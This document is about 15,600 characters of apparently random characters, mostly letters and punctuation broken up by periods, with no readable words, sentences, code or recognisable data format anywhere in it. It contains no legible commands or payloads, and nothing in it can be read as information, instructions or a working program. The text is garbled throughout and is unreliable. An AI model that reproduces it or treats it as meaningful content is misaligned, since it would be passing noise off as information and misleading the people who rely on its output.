GaGICxmgm\/Uz.xrjshZ.ysnhg$\/!EG2Ih2hFCOcm.GZ3swC3yCE.mhfmanCimIx.GImM`Gs#G.BIp9pgmoh.CB^iE.gwz.0wjq.iWshtj.i2ghIg1BDIgSw[CC]s(h5DnO.umhmE=j.EOGgy.D(OCCO.qvCjGkC.93m8ZoNnx..dsCC.mxI@.hGM.tyDe.Il+d*.COG&m`GOhjolfBr\/.kZ.Gg.(mpwEBZ.mw.rGDCEmk!Cmg.y.8GPEjE.0im.\/ggviDE.nsg..qmD\'CguInjwkR..lOGy.m\/ue2BA^BwIOFIl4CyoHBgyO.moi1."lEO0.OmrisGsIk?qO&sw?Op Nl.jNi+NO.g.CN.GvI.iIMZ..mwBFcgIsB]^COGZ0ji.I..Nm\/my1BdZ.y.v.wG.O,xhE.omamaO..OErfS.g.AO.ZsD"lOZI.xgy..in.OhG\/>p0I>ODGOwl.m"%OIiFm.aZmvE.w8!FsOFg.OaOm.m.FB.g.DmZg+I.I..yIOmzEwO.E..OIE1.nOGj.zhgcCsv4ONGCO#sOwgC.m4,t5OZcr64NGhghiqggmCt.*.SjGgL\/I1lm.w.gOxEjO.xBgsDSG2Ia.CIC.B.5mwEwyh.p..mv..ZE.ImgRpz.[mw.mTCigOEF4.sE0jnGsN*FyFOXhEm.lm..lkm..wqO7EOPn.ip4I.sBaIDr g..s3mik.gzw.G\'vCMwO|Ww=cCODnm.Gt..\\Gw...EIE.Owwqo.eiyj29gZcD.w.4..vmc.mG.Bg..\\YbBsghh O&Ciym Tp.GZFm.NfakMPhmmmqms9GsiC.yNEjCC0.viOBDEZGBq.b.gg,gmGjIeF^OFhm.jZD.tIg$O0h.$Il.OZ#mcggmm.Z.h.gyO6.3EjODCCw2FGg2M.B+nS!yki#Eo.sCSgzEZC2SB!mk"O.i6X\/RsIFE4.pEC0h.y.7FZN.muE9ChwsNk.EH.ZZ`hIhD.iGmCOhrG.w]D2@mCDothm. .EhpIFw.pIGO N".Fw.O.qw.BBhyZ.FkW.OGb.E..Iim5jmnGIsdg..hm=Iyp.i.u.hgmOF.Eax.M.cF.cam.a5nRwy\/mzE!..m.EqZwDwD&OxG.q3T\/mVm+IM OOZD.hOI.u2ZEmgm.NOm.owrm.smrxserw.hP9mw!.9.g.\/Onm..qIIp.mC..C.9oh0Li8g{g<m FDECm\/BlQtDGm.%!Omgzq MjG.kk8.gESwmChDEInhZBwmnmCWDy.i.9iwIwyBggGgqGGgrm6GY.wwahgGC.smvI\\mTmMy"..ptnBDgOi.go.ZmhIgGp8owwmvgC.0cOp0.0.CmOp 2X.krlRE[QmzNMgwEeB.n7.nem mRNkg0NC0vZ4O...Gmfmq.D vCF6.YggBOtpEngI@G.Edmmih.x"miCoa5wGti46sMO.GDs0lG^CCZ8xmSf.I.0OOMwiwGmp.5ONO.tivmEyMc...OoBmOj.ZCO+OaD.fgh\/C.gaG$.3FjUFOwmmZSkMsmMnqj9FmmF.0.DiCx2GO.mFwmC..m.w.OoCmCggMZETMhDsmmlC.m.Naam..lm4..sfIfN.#M9.D"v2\/.$..jsCb\/g&.j .BBF..mGiM.w"CnaE9\/EGO!ghpN..gCi.O.C.wwOEGrAC...ZMgwBEChym5i.w.m.tOOhZyDxGomDKhw#G.Th..wC.mg.|QgCB.hmkiAI.nCy8BOS+wgXGGg %FwOOwgqOQPyy.?..yq_(%Egng\/go.[mEi G`i,.IBB.EnG.pe.q3wmi.Sw0Fmy6NgmaOO8\/lEg.X.CBqOP .8.r.ZM.Pt4G.n2B.poSkm0EsmOj..9Fml.gqZC.$nB.CCFyGEZ)mm.$FmmqmjmhgE .0BCkMy.C Cr.jGtGOOFIwmzggSPyTwg?E.wh#BgmaD.gmwr gohIFi.f.O9CikOgE,.M.n+{mw!BiIyrCmss.SE0O.g.E.1CC9.GG.OpB.kowZEwINFj.dkj.mBFkc0.GO.Ehc hDG.&oOg.mF ZO.".GDDIvDgIOmmGuSmh.\/?g4q.MNw(aTD9BucrmEcgBIjn.ghB..F8Eo..;NgI .Rm.OCC0aT8.S.xgw2lrgOhIgzjIx..GZEw.I3\/ZwSh5BMgZGm. kamDGI.gmih\/mGyn.EF"..wGO.qII2p.9gED!4akNgnlEfIGO.m7DjmmegZ\\4gn.^C%.3OE.Omyo.GF.mfmmZj.6...0wI;j.CF.8jF.B.Ire.O.f3cNEgOIl47.yGmym*Us)2ZC.OtCOyehkm.rm9kuo9TGh1-s.MG.wB_Gkr 0+jEpmre..gpMIG`DEBC.wFZ.vZ3glcvq.0.C(ka.3vBNI.13E\/.r).sm8b#8hi.3O.CEC.gGOFpn.CwFs.R4CZ9nCIgCv!amf.sq.Imm`2..Gy2hBsxFrwGCTG.GJiOrN_Pr.mwqw\/.OqIcj.OE.m imOiZm.Z.E9a.i7..Zh.gFE.jk.m.}iOg0 :sFkoZ..IbyCmu..viOvCmlEsCOCgC.2mE8OvChm.GIOEE.aGMSmZEm\\Mb..gjrpgCmZmmBliF2\/iwZPG`Om.miD2g.mh^Yi0COZsGxwCEy4MvOZjC9yo_ZhCmHyN.rErm7acc.W.FZN.OaN6V8!IhkhiI!mm.EnzapTu4CInMSqD{ke.EFguOI.qmyCOiwG6R4I.w.O..4vBFIQ.FSpd)7Gw.NmmBu7gbthp.gqhhtlaoB1awC0pDNO.CaME.0.OBs m.GmSPOmf..o.gI.ZlEmIsmQBgtpCpgh.qmGDUnngApCOTM.mZZ.mMiFw8mmZ?Gm.GwZdImmo.wI.wvcZq?:Z..!\/BFcZ.Cs+NmC.0.._di.wMmqmg]aB2IhF\/0miGs.EixyS.Ixga9ZgBgw.rZapqOmmCDs.s..S2!Yp.GC.pi.mIGBEkmg.Zu9M.MC.sEqsxIgOaBg1mgg\'3ZwO.Q.t.miMGD.gEk .nbshlmtQ.F#EOm.w.rm.Ez mmC.Dc.m.wgBGIoEoOEg kmZz3pm ..z...8FzRF0mDywdG.x...O\/hDm GzNvm..LESaZmlI.xheNYIa.aIiryrIBCDZOO+nqgII (js3g.G?Zm.G3.gElOO0n.4OmIZO;gO.GEwChhCem.kDmhsghNwm O..i+8Gci.wm0ck.WIB.mm..f.0.iM..6hOF3(qC.2ivhEaf.DmmN..mIIwG72.mjOhkO.IOOHh.O\\GSOmm..oqjCcp6.y.EwDSzhO.Zxv.ZNIyZCw7G2g.Bzlgstmc.oI..G0m.E`mNI..G..GN...Fq6FM0h.thECOBEEBj.gFMI0Dw2sIphhd..OGkOmC.5n8wsIlCwgFFE.lEjTxjiwCBwg$Z.rmpnFyFq2goII9..D9c.jEGN$.p..h. upw.0.x6.qS.ZEqkF..FMkhZ.Gm mwgnDjaE.wIc.whhi.I.mgIOTIz6GmYOw..qeC.4 0g[xIw..\\G.aO.&CB.ES.Og0\/sOZOB.c0gptm.gmI.jf\\7.qx2(CgzJvw.\/qiyOEDv1MxxGmICCbGg^o.g97.OmZ0.G9fIITC.mywhim.cc.x0.EF"Gx!wghjiiBB;.^Bispgm3imI.d{Uoh.yPX.khiF..^.rokDh.rmbkOo._.gm5.Ss.OSFCu.C$g\\i.il..FcZmZg=S.nIy.0.mlx.m.miwBOIEIi.m_ihGFrBwa.I..OwO.M.cg.O%qODnCfIOm5sgn$OObQC.yOV.N.m.h.g.IMm.\\gIhw.z8jjw0mFgwho9m(IF.h.w9..SclTE\/Z.2E7F\'$Ex.aE.G.kwt.w.DCZjsiFeRRg h .FzO3sgoh.gausO-.`gvtoBmrmGD9TaCkm*l.hSSqmsfnjPiBhOjB.Decjvm.vn@E09xFF.k"S..CcSpPOuFB. B..&OE^ma0omkvMi.MiuGk.p..O".\/ .Dy3.C+mam kF\/G8i.mIsC.w0Gmg..I\/Edi.EEohlIDmhO:3BamEisk.C.c4oFOp.rp.gg..OC.gIBvhCyC.GGO3r7Fx.yoQZ.hR.wFsSmgaFgynyp9sOmDhTCtOj0.g.|sBww..pniFkI\/i0s..vI%.zOFk.Z.B;BimK|.c.U.Y.IE.pIkUufwZ.n.V\'gEh.O.ddCI.sykIgwvC.Zmm>w.Dr mjMh$gZvc0a.s.mvF.hdwjwmaEMmhwm<m.gmIysIDxBkZqrwg\\.CEOGm# l.kCDyF.EmF.oD.ghx.EzCIB+kOOpmG[9.\/Em.yZEqgMq8G.kZI..?qgE.mm0Ehd.ZE\/.pOrrsx.ycgCgpymI\/qirBEkEBw!.mO4G.oMw.I..U0.IZ.xD..mGgxw${.|o.IggGs..inhB.yc,N.IEDPO.bp.gzDPEE4OEEmh.N3\/mN.c.ZmO.if.IFh\\.m.nMbk..z.OjEOgcEi..ZFIommwIGPFqF.Bioaws.\/`h|.lpbm(Em+a.h]vFrOmp.ZjhCDF.1OrdFo..w.mmqg.t.1Fmp%w.C.EhmF7GgjE}NBwIE\/p0TI.NB.O6I.zGc0..kbExa3\/sc4ygIzD3 MwxI1.QgwpDGF&GmljbmqmBmCiE;E.41=kqD3mECpB.moOSgmhhZrCZZ* OgZOOgOh.Gw..mMggmTOcIBs o.NhB8I4GP.SO.mFv.sy.F.zCDXBCIIIgTIOFgpwiowE%hmh cgRh\/ad.m.OtOOwZ.0wsoZg`Iai0.xqwzgrC..G gp4pm.*O.ZvgiiCZS.>O..Zki.Ti0n.h cjmOC+Ir4.Bt.g.IpDsS0l.mK.mEs.OO.OwOO.rjyyg.gCmo.NsRwF{MkmmmFj66hwOjyGOdpMm.g"TmX..xgr`.Nmgxm.ZEkg.OG4Oi.C.k*mOo.EX5yEyE.6o..m.GTng.m\/Bj.cjf.C.ykGga.tOGoFwhwpE1OOhmZ. a2wD..w.O7=abEwF.vEZs.m G4Z03wi.mOOg.w?.jkum.ImO.FZ01mBBx.nOgx^xh.OBw3jkgF.JshOIICvyBEgSmMstmj..mG2.7OkOCm.OC.i..wwZZ.nmhIp\/hg..E.g3|.ZlgmQ.y.if.Mgg29hgGgB. 9.|3.mj.prGggS.LITB0.aB.c\'.ZCgmmgwt.I.yo.1 xp.OmE.GjOS.8.Ci#. ggxONE.9CkwD+Dgmm.TgIp6MmgH.S.gj.gv$B1o4jDFOGECIaCOhSE.g\/.%g.0CZCm+.gxh`r9Bf.wikOlDCF87tGlu)I...pgE&kg.x.y..RmghrFIyNeg..q9Fw0v.n.AFzOIZx\/hOS&gC.wmChsDnVs2Crj.kOsZBghzt,G3FMmBtTIh.ho0wBmDzUihzzxtz2QQGB;..OwGZ.Gyke.oCnbgmr*mwh.cphcwDi.qmDySwm.on.Fi.ZoF.mMFOmvEfl.nqC..OD.#jD*.N.NpcIOmvImi6CgMB1qx?F.dmIlQsG`hD2sOFmhiwOhtgEGo.BgcgCgjx0dvOugFwIE.G5i..syx0F#ohwZ5wsZOpx7.cDG.Mph.hapajeIhpZg.B4DfGir.B2.70jOgmbcHN+M.Xq2wgimkynCGhcgYfaIwT.M.rnFrhmuTEEwA`\/6kx.nPImFynOGBMOmcCSBkl-y.MfwZOEh.sOW.Ovx.OSGFi.lyO.mEI.rEapxqym.wxmGDmO.OsO,0mwmnCh_h.ymZV1ZM lBIiI.rEg.qsZOamjoxBlmnwg.InO0..CC..l.\'ZnIGC.n.Fs[EDO.=hr<CknIFItiC.qjs.c0i.B#...GGN.wl.O0....m..0j.hhgik7N...jyyxOy_.hs`lmk.OZdgIO.`O.u..1Cxy.m.nMBvE.m01DnhGgE6j q..ImEgFh<Zlw5,E.hmZ.Z?.m.mrgJOsmuST..ysmgq,t+INRm90OuO"..FPCE\/DTdZ.CCwqOcsxmOomi w.hM..Hoiim.gxgxdm9GD.n1jol=IZq.tiFMj.]RkCkDzskow\/pm.mjq[Z.wE.0:ZIsIC..I9.ye.+,c3Cy(^q.i.vCiin\'why.hUE0.mojh8ptw.g.ZNoamg.T.IIx@.ko.lGhiI.oyc...Gwg;I. w.5OeI.Emmw.. MYEgg.jcwoFoC j+afgGhgNd.Mm.G.\/8GEOFoCOiD4.Mk...^puj.F.i\/.wwcfimgT!p.wmwf._CZbFEgwCgFkISh..tIO\/Zg1!I 8i+Zm.OiMyqF.Gqi2j.g.lF.Gv.B.hmgZOOOg..Ckg.\/h!.Za.mW.EVgmC.G`B DIg.yFl4.w0gf.0j jO.Pd0DmgpBCTEg.mIGGZ2.OGkwlB.gG GTt.wShgInC.] E.EoEgg.7.I.. .w.1EhSPC-ymmI.ykmiF0y...hg.hmDIoODBwmCafIt.1I.rBImgM7ImiFOgZBc.l!.Z(ggOw4.ggo$!93O.O.N.woC.g.S9mhEgkiG\'d*pB.IrpI.z2h...BBvZZuh..ZCFs.8mi\/sikCgIGS.EE.aCrD.pCCC.cmhCmgt9.gPm0mgGv.UhZpuVGBSZ<).ln..ZSmiIE.IizB.4ICBhmrM6E.C.OrIp..a.ZS.mk.ynGmwD^.UZ.CdmhSgCawwc.GFZV?t.mOGleygNZ FIG^miMqFkm..im0sf>mu{GSkK t.vsZGGhjfplFZmYmF..IMmI0.PZg.ygE0Cg+DIjm_.h\/hZC..kmhmjSCh.BOX.m..h.Sf4.FO.smnOqeO.GKl5.m50br\/.g.O4.jZ\/EC0ZYjGp\'qvh4GI&g.Or.Zmngz.gG.jsntIa.m#s8ItDm"9ZgUOmCCODFMqOwUoo.OyCgmFZ.kO4OS. p.mjmFGICOt.O.E.GmwE.amEommECuhGh3g.Bg7E9FEG;3|EwmaOnph.D6wXiDm.I i2Wh4.SFF!oOm.IJwmo\/Foc.iEzn.v.g.GnI.g,w.S.ZI...CyOIB.O.xy.E+.9.D.1OwaqECvgiFEwS|rFgtnsG.qcE1E.mFIEh.OXi\'miIGB83BEm mnS..GE.wD.wDlBmCOOCCzjwmkhS8SMZggEImmI.dVj.ZD.zrvObIisOvsfOGws!b.opmSz}IvCmukO jOgxm.gG$a0TgC nrf[IDj.GgBo.a!}.ZstEbnh0yI>.I0Irhs.sOwZCk6FTBFOoZEECZk...gohV.mmDOjamO.2whO. .mCmwFrmww.C.mMrZchS.G iZ.FOwmiu2D.G8F.Zyql}+QZE.gi.MNMGmEg.iw.Oh0GwMOm-0mt6ZO.IrGOrm.OGi..wGs.mIB.vB{0.i.gI.I6Fm..jov..p.im.zChqm.3BbDjzvfOs.lEPnQsDiOCx.xl.Bhu,mGC.y.mmrt5gN2Laemh$sp.vigBZw17iyCrP-DygZm\/OXd.Gm.Fg)hOOEOn..s#mwmr0W.x>n.8vSkwN.sEEBVjNmGnIwscoxHi@wy%lEpE.w.+]BQ?NFFi.ii.OvvFZm0mkSn0O.i.bZwyOl.BBhZho9mmtI0itokDEUk96G\/..y!ZjpGgcgCMO.OdOZGwxi)..bG.lGNI.iD1OKB.bg.jDOMO+OZkgnzEDm.h9.pm9.".&CmiIjMhbmgsy.I.!m. I._0j8vhIRG.BGh\/m..GODarjj5NiE8ygi.0m8C.G7ygu%r6GwD1OFN 04R.IBi8.rsqoNsD.OBoIjfj..(CC.mCfmFxs\/vIm l!.X<.Q0DQE.Fw3gzgEl.NmG2.mhIgkj.LG..mg..BmEkqOhcBnmvam.nMgyyn.dGpNBtEMZg.-agh.lIZ4.ihCEIGIg._IjlZg.gmj.vpx.nEaD.Cmhy|j.gamZMxkoB.Fy\/d4.!mI&6oBh\/tZ91dOMgqE.FDoIw.TpGmm.G0umtc.CD.\/f.C2C.I}IZTw*oOg.mCE\/ Mf..wEC`mE Ib.rGg.j..+yg1mqI.jiB.O gyQym.E.vE.0EwmlOGI.y.grmwEy....1.EgG0BOGGmI.+.n.Zk0mCagwgEgwe.8IsGs >qhh.DC)9j.mhB.ZZchsOZO...OOssm.LiF=fWD.,k1.xEMmMmgI.y\/.rhkdfhyYjmjZhO...g.O<clZomg.5Oj..Bwp.hZDFO.sy".Z..rjCC.hb..-tg2C0.BBgN.xgO.8IEFm4OnGF6FmFmEDncaF8g lmVppIbBlFZw6mt.EOO oEg$..whmF"mhEOZv.Ix...xEpMrfMzO.kVmN.Fi2..Cd.Y w.ZkGN.CDgjD...MOCmnoFz.k.2.wkGB6Bur.lsGBB.mI48 w$s6I.m"..mrsS5.".Ri.TS.F..wmw|U2fC9.mgynZB0mEwwv[mjCimCzI.BFaUEON#7C.m.om Zw.if.(rEIjDx3gy.MmO..gm.N}mhwZg4COhh.qGTzIZOFRQa0miOw.i.mI.jhFOg@r.1Zw.tO.O.iGEai..ICIG.Dm....Z.kwGmB.EU8z0O.ZmxIFDBgJ.I.mgFIEi.GOs iw4..GO.jCwj.Fw.OQbQDw)xN sCGj.Bgj0\/COIOF.DixwIFwd6..oFtiyB.gIIm.ZCoCGuagiLOfpwF2.c.B=FLDqO.yiBogiGzsw.g.ZNiCBbGoB.6xzZImvgOrQZziF.vh.Z.Mm.F`.!CcG.S.lGjy$.mmm.+.mnygDc.(.cGBmsbjGOuFGshZ_)BSCFG.wjEE..l3mpI8.bcFpuGENfmhT.xgimy)m.CtECm...ww.CO@Fo%qm DMOrcgwCg00O.`.zh.s.B.t.DgxomwtO%..BONM.OSGjBgEGO.Whvs..NFi\/IIB.g..Ear)MqZvCgOWnaO!CmmIgG.!nqO.0hmkf`iOOswj.whd.O.hG.mC.w.E0.sYpzowmZ.n.`.h._mmCiEZ.woex\/Znm.OOpt0.YD0vCsyw.UIF.olp.p9G.Hm.JrN.CkggFm{.DgE,Z akEmEBBCtgsyi.S4COI.EFgz.;Mw.g.wgEEQ.q:Dm0.CI.p\\BmM.GIs..h..p9g:Iyh WoqmB7CEEF.glCl\'.:}i*. smoIZ.O).rEGG.FmSmv|I.DEkOQmhpOBhCSE:2{tohVMOIr.aDOCEvOoOOcjcxClCzt\/mwCn.g.B[ghv1.Gr..twG.obDO...dE7.wCi.yF.D0&...Gt2wRpZEksyhOFq+9hmO.h.:0wGm.B\'FyB.Ol_.nma.GmpCOz.IOm.]OhOEI.h3.Bq zFym%.0IMG...m0aDz.kEMw.wwZDI.}O7.xU\'F.DIvFgZkm."ijm.j0.roD.wwvhMqqhs..I.yMgy.gD]rZGmIOh2\'n.yU..yq0d.GgmBI3Zwamyq.tOmvwmzDx.w<a.E7g.s.EEZ.hNThgtZ..jG;FGOFF.g..SOms*.hZYciGmI.GmO. hqnw4lOw...wMy\/E10y0NODdgmiwG.rE6g.I.CjmseqT.1p.IFByLim.IylkEmOhv7BF B7CpmR..EOIhB$.l..m.samjasShyvpmFw)!jBNngCPpC.m.Sca.CmCDEyBB.yIFdFFBO.GmiQVBIEihEZO..gOz.MmO.g.msmBOxgFsO BCoashDCGG)pBw...rwhB&aCmiO^BDrjdk.E.. F.lx.T.in.hh.tomCZ$GgwG..OmChBb..EZ|8OEO8Cm:W.$OCmDm.fsc.D6ZO.iwhI.O\\mumMdi.UEM&mZiI.gM2.CMZgmEGBZk..O.yIE7l.sF.FOCGOS.1pN mOm\/a.ySgN..k9gIy.EG\'OBnw}Zt\/19tl\'O.mo!Go.ch3p4bJfBrO.TyeBP\/OF:G3\/B{...BxCm.E7>1.Cysq0m.CtwN`x.arrFS.w.mjh!z9.g\/Tz.yIO4.4D?Zo7hokba..w.IN.0..v.BS\/n..v.Fg G91mMxwi!.dI..$I CmGmFNuOEmOZIwIZ..mm.m jf.oICCiImBD"XGif.Owg9o.OGIp"w.UpOI.wQMGEZO.ivGm.ibzCwmIFe.9F|nGnE...TI\/NuEmqO..9.ulkmjgizAI.n.9Sg2.O.kTj7.zDIO1.l..DmOmmv+uyF..4pFmD.hI.NlDO\/sg%_IeE...BtCyxmmjgbO.w.Zbgkvom.Fh!OoSN}FCw. .OTOzeg.03BY.CE m.Fm0..CN.ma_.C!sO a.F.sPB,ZOgi..kc.owlxpjmt.m.O8.whIzF\/N.9n.\/Cxj.sh.B.gawkC.ZlB4GEj.IcES.r]GjFrNsvmjrEdsmg3BO.o0yqowOF..2.{OGBn4gG.QZgrCwwl.Sr. Sa\/pKsm.OIw.vmZCz#mxr.#kZ9,kC.O1c0O%aOB{w..hg.2iEDh.ov.mrO.FmB.m&m]qDGDYmDzm7SBmimg.MUESDrEm!mZiZ\/iEgg..ZEZhdwnoi.gI(Bgb8Sawyyt[CU0..hcwjO8..3(g?.pDmgZ.poIOzjECci.mm.Ow2EmpBYEj*yOIG..g.Fsk.i6B.4RBMvn.Z.DjxIg.m4Y.!.gw`B.Gmv..kr_Ggh1D#FygB.lOlGUo9ocqZnyTmzdDOiOhw.z.w!DyZ2+.DG+g.ZmwjG#m.OG!gBDzogo.qeIGS!rIOjmwyB.BgipghLGMTgj_gI..DDIg.l.yhlC1hE..!V!i3.Zg.zZ$mDONOgnG\\o.3.Iq.ZDIUwCt.O.0SB mtjaI*fG"hqgCh.MFahC-mrom*E.o\/.hj..I0uiMpl*agzEZZMO ]7FMZIOmGBmOz.8&MihOrwyhCD.cZ0O.mcaEmcOmy..OG..qZGzBGfEIvZDUcg ChO\/0Imig#m.kwwpZm9.OI3Gm(Nj8EcB8CSi.=mZ.rOckgB.gijsy!hNFT..h.mIFFDPmxOm.8.Cj73vGThx...GO.ox.shfG!.M!SQ%.aF..o5\/t3"spJO`Spkrm.n.,GZ.mEr=F..cI.PyGMFm.\\O<iCZsCy4smw.F.G09awmRG.hvN.{BI.qDmdpxijZIxmhg sZ.z.F.2Y5qlwF.mg p..m.D\/c.Fs8i\\ZCG.IFy..mg.04B.mggl!porC4m.x.hiCCsEp.Nfs.0|sGg0;oCyCC\/4.pgIZOGp.$\'TEhpDW6nFIsGGM0O.mxg\/mN,bbEww .W.ghG3ZZOCIZTG.hTdwIPIG.jF.Otg.w\/FpI=OO0gEOQ.vFg..GSEMw.g.m.eg2|n29..nr..N.NCggIGN0hFm!.GmsCmQogzsI..GFrnE.mMEfII,EOlkFhtB.g3gGGw.\/FODZjsDhZ!z.rFww\/.jti j(YkrFFsD4mmFGw.Q.mmhM.wa6VC.3Igjdw>wESoFj.Bc.Ek^].mBg.srcjm.6.1c`mCD.gi..C.lCo3myF0E.o..8vt.mBgCO.z..CsOwfm!Du.wwG2mMODbP 0 OksGlm.Gys3FIcv4gOGicOm!."OT.hZm2I+Cm0c.|Btw\/iCFg.i.wygb.ahm.C.g..EF.CnFC>.fO5xCOFmgmNyo.\\h.m.9mDhs.m3oC. .BtyyE.0Oljo+yqgBOh.mwMOm.Nem .C.B6og+c.Cgc`jy.Eos.oksSCGghD..gf.bNn.NI6g.o\\\/Gmgz.DT..ug.Sw.bp.2Z!\'ICND{t.sc.lwp.GM m.z.mrOIO.IOmpiymBFGnzGihhddFwSfrGq..mm.bSWgrg.FbjF2oZsGlnqB..5GMw?DcBxrygty Clhcwm]g^y.I\/C.FBaaC0pm.C.gGfwhx{mCm!gg)Gw.mH0mpg*BgkI..sFmrpwDDWhIh.N.|!%Ei3N..cEN3ZIOaisn.hgmq@O.mE*ADyO.rgED-.TZSm:EWmG.F0sCFkD7QI OhdhopIg\/.tWm..G hxjg.F.sgh.hm.Ep3DwIgmzNj`kO.0.ZEnbmO_.j.Ckx..g..ICzmGmZ.sqsCwh\/mmIOg22Ie[imN^...yrGOyQ.ZzuUpbBZNImBmtnFwhOwjtmIBNO0ImgmOOwghmOEG.5hBmm.kIm]7\/mmGVyZ.ma.EOOOojDw.i Cm.o.ZmD4wG=F.g\/tEjlFB&q.wX#8xCOTEBi lpB O4o-Z.OBINmhmm..fmIygI..O..r..SmPj61m42.I4m,GkC9DgrMg@g.Omsd,DGwSmqn.I5fn9tixCgk3ysqgmgoqmB.+I2wCG3.S.cwqONuSmM=gipdZivOo..s(hZ$E3iSFhFxEnFwiqZ.hqnh.m]Diy.jXNG!ZBn.mZ.0NONOF...n.Oj. kCDZChmD.yOdkE-wmmiGh8x.Wykgc.rE.ZIGBpImw.Ohv0TsiL,.o.wCG.ZG.O.wxCI.gx.G-Fqm0OCh.gx.BFCkbOms.CCDaIOmFOEOnk2rFzBwwGjEtg EoOhDIFlsmFEPw+S4y+,C.m0ImGg&eDaiOzgO.09r{OGmmwImhM<}ZF.I.mId.qgOmW.Bga7pGOFlFk9.mS!hkjOW.Co\\6:.G.I\\GDsyahw.FuyMEIM...uI.O.ZgWwGZC.(k.a.smw.E.ZIIZf.GikxMG0qDmOh.r.SjDDv..gT.s.G+r9."OdbU\'{\/EoT#q0p.gh.ihWevUC.iyk.htzsOL..ZG..\\xpxyCGOIw.B6sQlGC.G.I.<m+N1mDowC.m{@kExBZgcB.Il-}Cyq2ZDBow.OkFyTyDq 6GVxBka8b.d^%OkzlmOgzIi..awOCw.CRn8xw4.mMTyEww3.EhmwzgD.v FGO.O2FEE-ioZD9sqm%NaFm.EmI..a pEg.qqhFgSG..g0m0NhFgI.fNe.BFDma.\/+wCgdC*rmCg)BmomdgsOOSOG"rrxIOkEGigC.hCXSCOmM.IihI CIcC=.m.jO.iSwEpaS<F.RCrCzmyw.gE0GbGI{gvwCGGI.VhM1Ogth0 p.jOi0IEhl.iRzsCa.C\/k;.lhhrM.h5.yEvaOly.wi wIGE[GEO4.<kICImZcOoEw.FkT.2DgkwdEM}mwmB.hmIEcO4Ivj0Eit5.g..mZXG\/FI.wI.r.y\/FEZ.Sp.Z.w.mB0^Ia.VZIwY}jg3G Oi...grmEOnoh.jk.mgzZwbEGmODOZCIijoxrkh...q%gyGEF..i5hhPw.k .4.EwwltgONhlt+CXO..Imt8.wBgr0hT6O[YDqg._\'4e.C.qjCh.IGB.DO9mx.Imahgg.CZdgScgBBmPxmYN6gIhOME.gD%O.E\/.Fg.tF.!DOZ......mgBqqIgSg.kxjC90..VOaswwo-oDmgogkD.tI.2Z.vO.x.gyZEwaq2. Z.jBI.Zjm.q\/2.GII.sm.mgB8..hCmIImO MFvwZMCC.tC....M\/Fh.\/F..SCGy.i.v.OBmZGgq DOOe.gmhziOm.mOw..uIt.EIh.oaxvhGGvjmkjd.Go.EVDg..vl.gh9.lZpgDakDEx.shOugG.0O4wgImwIE..rOa\/harGOgl.i\/.gF..kpyGvc.icZ.b.wG.)ZBnE.gOGZ. om.y8Cj.hCD\/q2kZ8E.h..CQCoZa.TO^phBym.dgsMZ>mHZE\/B8E0SZhqI9!. .C.I.Fab.E.g.j.gvi..5 rRGOOEscIct.IjhzC.O.ZgvDw.S@miZ3min6.....CEwigmwriC.gDh.MjOB!\/gt.O.rhqk.gOhwdO.\/GG0mGSrg.CG.zEOgO.g.OOqvhCFTM.O.GOP.8.C .R.mm.w.hOP.w.5.g8..cOhv.ap"U4g\/IBqmgh!S.hg[y7sD.M..pC.5GSES.C...1Gtkn4.BOhGmmmm9Ie.c `VChgq.COq..ZE-.C.Ohy.9IwqZGl74yjmBERkMI9".XG.G3+.wyCaaEh.GhF.pGmkGE.oaqGyh}.FmD9Mm.&.O8x>#.CmNZZcw-pp5wCZmr.tmCmEOzxMgm.Ohm.CmBICINpG.wjS@OCGbgFjigMiCqmOYhOxhGwgmmhzS..whmZ..O.E.pqm.EpIh.qIBw}7mOCi4cndSgmCvEm.IT 5...rUO"Z.Dpgg`gmqI0iI3Mx"B.hyi9.GisafR..F.sLmpWg4\/. xum.m0.4.=ENPD1gm45h.OEhEC.+T++I...hwhIEOIG.jdC.....IGDVOBG..fgBrqcGo1Fxg..:cp9ryG.wGm IEtmTgmwhEg.m4CgimOhmm2.rBgg..JmSIiNij ..C4.=QhSG.B.asi...SCZZosOeDv=Oq8oo..0o9O!ID..y.h.By%MhOmZpOIhIyIxy.4..4N..pmmsIwZGlnSj.m.GEO.jhICCI.FkhwiA0t.iQ..I]w=w.vp2gEOZwB&ChEFim"mfg.,w.k.m.gQh.C+.Zq2O.zOI5Vm|.3sgmm.F_FwmgOtg.ggw2wsIFEpilhI\/..xw8m..DO.BSBwg[-BqIO[m.FDi.9mFhslkho8Fm# OpMF@i.6Fwv2TsxGOZZ0Fkw.pE.khF\/m#mSzFKEk..sc.owM.Fqnw.hF\/4OoTI.FOISE3GgGg+mg4mt.rrdbp oOOkIF8g8NC.wjOINzzi09.GBvMmo5m..CI\/Iqh.NIC.OqBMmqvR8Cgxw.j9kIoim2mIRDFxN.MBC#DI.o!REOO.joFy^gDwOz.l}mGk..\/E hD.wg5im\/rmx m[.4wyzEps{fGw..F.gnmGW.m9khONBgmkm..G&EcmE(m.p.r.i0C2p.oBw S..\'E..bC3..MkwF.smOh.OFj7.8CsE.I.\\9nE.j+d7.Eq.DFvnIdQtvwj.y,aEqnm..Ov.Ngp}C\'Om}.EnN0.phgOdE.nEm.m.r.Er.vFk4M.E.1sB]CgbBDB3OgqDfG..i.MFi.ed4....w3kRwBZd..cOh.. nl.z..mj..D4xbmCVZCphZGmsDSgBO.Iv..ys.hiplh.h.vqIOEwO..mOpswDCAb..2gsO7itzh.hm>m2khmiID\/oh[Zw...\\Ey.7IZ63gs[C.w..0.b..iUSrG...DEj.igE...m0.Emgk\/q.hN.\/mU%vmgVCyD2nhO..8Ec3Elm.8NG9DUD I.+CwfOGC.Sl6.h<.mfm.mbm.mCmF68.m.O.mwpZg.kOlt ...h+MqFntVw{0pFNi.5k. la.hQ.gZZOhpqgp.aFwmOx..algxPGphjdGhOdwwg.rc9hcqCGh.%]tgIdCBm..1si.sCHmx.hh masF.RoO.h`gq.mnTumCsSSBcgr.F.C{MdbOnOGnOkj.ZI.sjmO2sgC.0h..cmDBO._Fgg1NeTI8rrs.Emw.ycg2OOSwn.OwryG (fCEc.C.qwiF.p..Oz.moe2EpwR.G8hSix.w.GfxhGvc.wI@m+II3agD.C Iu:yI.mpBm.Zwh MFliqCc0OBc spOmChECwwhw)Gq..wNgs..[OkMC"mOBjqwM.h.kcZgpmg9.mfozROIl A..Dxd..ggGGCZ ySw.wg.gO}b. g3OGjhh.E=mpO y4iG1.F 